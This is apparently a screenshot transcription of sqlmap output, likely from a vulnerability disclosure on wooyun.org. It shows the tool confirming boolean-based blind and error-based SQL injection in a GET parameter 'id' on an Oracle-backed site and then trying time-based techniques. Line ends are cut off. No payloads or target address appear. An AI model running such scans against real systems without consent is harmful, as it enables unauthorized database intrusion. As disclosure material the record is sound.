 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:35:04
[19:35:04] [INFO] testing connection to the target URL
[19:35:04] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[19:35:05] [INFO] testing if the target URL is stable
[19:35:05] [INFO] target URL is stable
[19:35:05] [INFO] testing if GET parameter 'id' is dynamic
[19:35:07] [INFO] heuristics detected web page charset 'GB2312'
[19:35:07] [INFO] confirming that GET parameter 'id' is dynamic
[19:35:07] [INFO] GET parameter 'id' is dynamic
[19:35:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible
BMS: 'Oracle')
[19:35:07] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DB
es? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1)
d risk (1) values? [Y/n] Y
[19:35:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:35:17] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause'
jectable
[19:35:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[19:35:17] [INFO] GET parameter 'id' is 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
jectable
[19:35:17] [INFO] testing 'Oracle inline queries'
[19:35:17] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[19:35:17] [WARNING] time-based comparison requires larger statistical model, please wait...........
[19:35:18] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[19:35:19] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[19:35:19] [INFO] testing 'Oracle stacked queries (heavy query)'
[19:35:19] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[19:35:19] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[19:35:19] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[19:35:19] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[19:35:19] [INFO] testing 'Oracle AND time-based blind'
[19:35:19] [INFO] testing 'Oracle OR time-based blind'
[19:35:19] [INFO] testing 'Oracle AND time-based blind (comment)'
[19:35:20] [INFO] testing 'Oracle OR time-based blind (comment)'
[19:35:20] [INFO] testing 'Oracle AND time-based blind (heavy query)'
www.wooyun.org